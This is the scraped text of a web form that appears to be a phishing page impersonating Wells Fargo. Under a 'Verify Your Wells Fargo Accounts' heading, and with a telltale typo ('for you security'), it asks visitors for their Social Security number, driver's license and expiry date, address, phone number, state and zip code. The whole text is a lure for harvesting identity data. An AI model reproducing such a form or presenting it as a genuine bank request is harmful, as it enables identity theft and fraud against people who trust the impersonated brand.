 Apply Locations Customer Service Search
WELLS
FARGO
Back to Previous Page Home
Verify Your Wells Fargo Accounts
Enter all required information for you security.
Social Security Number
Driver's License
Expiry Date
Month Year
Contact Address
Phone Number
State Zip Code